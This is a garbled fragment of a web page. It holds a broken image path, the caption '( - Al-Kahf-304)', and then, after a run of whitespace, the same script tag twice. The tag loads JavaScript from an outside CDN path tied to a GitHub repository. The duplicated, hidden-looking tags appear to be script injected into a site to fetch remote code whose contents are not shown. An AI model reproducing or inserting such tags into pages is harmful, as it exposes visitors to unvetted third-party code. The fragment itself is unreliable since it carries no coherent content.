 ( - Al-Kahf-304)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  